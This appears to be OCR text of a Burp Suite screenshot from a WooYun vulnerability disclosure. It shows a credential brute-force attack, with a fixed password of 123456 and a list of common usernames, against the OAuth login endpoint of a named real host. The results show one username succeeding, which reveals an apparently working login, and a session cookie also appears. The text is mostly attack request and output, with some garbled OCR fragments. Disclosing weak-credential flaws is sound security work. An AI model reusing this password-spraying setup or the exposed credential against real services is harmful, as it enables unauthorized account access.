 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type dete
Attack type: Sniper
POST /oauth/authorize.do HTTP/1.1
Host: reachmax.addnewer.com
Proxy-Connection: keep-alive
Content-Length: 55
Accept: */*
Origin: http://reachmax.addnewer.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit
Content-Type: application/x-www-form-urlencoded
Referer: http://reachmax.addnewer.com/oauth.jsp?redirect_ur
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5CF35A4BC2AE868A956FDAED8A7BC2FF
grant_type=password&username=§reachmaxqq§&password=123456
dd §
lear §
uto §
efresh
? < + > Type a search term 0 matches Clear
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
354 likai 200 185
0 401 127 baseline request
1 zhangwei 401 127
2 wangwei 401 127
3 wangfang 401 127
4 liwei 401 127
5 lina 401 127
6 zhangmin 401 127
7 lijing 401 127
8 wangjing 401 127
9 liuwei 401 127
10 wangxiuying 401 127
Request Response
Raw Params Headers Hex
POST /oauth/authorize.do HTTP/1.1
Host: reachmax.addnewer.com
Proxy-Connection: keep-alive
? < + > 0 matches
Finished
www.wooyun.org